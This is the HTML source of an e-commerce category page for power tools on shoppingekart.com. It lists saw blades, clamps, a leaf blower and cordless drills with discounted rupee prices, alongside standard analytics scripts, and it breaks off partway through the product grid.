

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_189
body_size: 46738
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Power Tools</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Power Tools
" />
    <meta name="keywords" content="Power Tools
">
	<link rel="canonical" href="https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_189" />
	
	<meta property="og:title" content="Power Tools">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_189">
		<meta property="og:description" content="Power Tools
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Power-Tools/&filters%5B%5D=10_189" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Brand</button>
							<div class="panel">
							    <ul>
																<li><a  href="/category/Power-Tools/&filters%5B%5D=10_189&brand[]=24"><input type="checkbox"  name="brand[]" class="fcqkbx" value="24" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">GALAXE </label></a></li>								
																
							    </ul>
							</div>
						</div>
																	
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Power Tools</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																											<li><a href="javascript:void(0);">Power Tools</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p>Drill, Blower, Wireless Power Drill, Cordless Power tools. Electric Tools</p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 92 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
																										<img src="https://shoppingekart.com/images/product-images/small_17667455341349686751.jpg" alt="img">
																									</a>
																																				<span class="onsale">59% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade for Concrete, Masonry, Brick, Block, Stone, Granite, Marble, Tile (Size 14 inch, Multicolour) - 1 Pack" href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
													<h3 class="product-title theme_color">MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2343);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2343);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2343);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2343" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
																										<img src="https://shoppingekart.com/images/product-images/small_1764757004367427801.jpg" alt="img">
																									</a>
																																				<span class="onsale">70% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="90 Degree Right Angle Clamp for Furniture Making and Construction with Precision Positioning Support Ready to Ship Wood Clamp" href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
													<h3 class="product-title theme_color">90 Degree Right Angle Clamp for Furniture Making and Construction</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2340);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2340);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2340);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2340" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1763813964143042907.jpg" alt="img">
																									</a>
																																				<span class="onsale">-363% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="chain saw attachment for 4 inch angle grinder | Woodworking tools | wood cutting | Electric Chainsaw Bracket Adapter Set ( Size : 12" href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
													<h3 class="product-title theme_color">chain saw attachment for 4 inch angle grinder | Woodworking tools</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,199</ins> <del><i class="fas fa-rupee-sign"></i>259</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2339);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2339);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2339);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2339" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
																										<img src="https://shoppingekart.com/images/product-images/small_17636350881965395583.jpg" alt="img">
																									</a>
																																				<span class="onsale">73% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electric Powered Handheld Variable-Speed Yard Blower for Lawn Care, Snow Blowing, Dust Cleaning" href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
													<h3 class="product-title theme_color">1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electr</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>4,299</ins> <del><i class="fas fa-rupee-sign"></i>15,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2338);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2338);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2338);" ><i class="fas fa-eye"></i></a>
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
																										<img src="https://shoppingekart.com/images/product-images/small_17636337171387415891.jpg" alt="img">
																									</a>
																																				<span class="onsale">64% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithium Battery, 10mm Metal Keyless Chuck, 60Nm Torque, 2 Speed (0-350/1150 RPM), 21+1 Settings, LED, Professional Power Tool" href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
													<h3 class="product-title theme_color">18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithiu</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>2,499</ins> <del><i class="fas fa-rupee-sign"></i>6,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2337);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2337);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2337);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2337" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
																										<img src="https://shoppingekart.com/images/product-images/small_17636297962112137973.jpg" alt="img">
																									</a>
																																				<span class="onsale">59% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Galaxe 12V battery powered drill driver variable speed 1500mAh li-ion tool set cordless drill machine with Hand Tool Kit Socket Set (GLX12V46SS11, 74pcs tool kit)" href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
													<h3 class="product-title theme_color">Galaxe 12V battery powered drill driver variable speed 1500mAh li</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>3,199</ins> <del><i class="fas fa-rupee-sign"></i>7,799</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2336);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2336);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
